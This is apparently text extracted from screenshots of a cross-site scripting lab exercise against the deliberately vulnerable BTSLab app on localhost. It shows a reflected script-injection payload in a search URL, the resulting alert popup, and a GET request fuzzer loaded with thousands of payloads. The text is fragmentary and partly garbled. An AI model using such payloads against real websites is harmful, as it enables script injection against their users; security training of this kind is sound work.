 Payload: ’><script>alert(1)</script>
Browse: http://localhost/btslab/vulnerability/xss/xss1.php?keyword=’><script>alert(1)</script>&Search=Search Go
Browser Engines
Trident WebKit Gecko
Home Vulnerability Foru
BTS Pe
Please enter only words and
Search
Search
No results found for â€™>
Home Vulnerability Foru
BTS Pe
Please enter only words and
JavaScript Alert - localh...
Message from webp...
1
€™>
Home Vulnerability Fo
BTS Pe
Please enter only words and
Search
Search
No results found for ’>
GET Request Fuzzer
URL: http://localhost/btslab/vulnerability/xss/xss1.php?keyword=[X]&Search=Search
Replace the parameters or values with [X] to start fuzzing.
Select Fuzzer
Blind Fuzzer Intelli Fuzzer Context Fuzzer
Auto Mode
Fuzz
Continue Skip Skip to
Time Interval (sec) : 5
Payloads: 3 / 4808
Close
Server: Running at 192.168.42.201:5005 | Waiting for http://localhost/btslab/vulnerability/xss/xss1.php?keyword=%E2%80%99%3E%3Cscript%3Ealert(1)%3C/script%3ESearch=Search... Payloads: 4808 Reset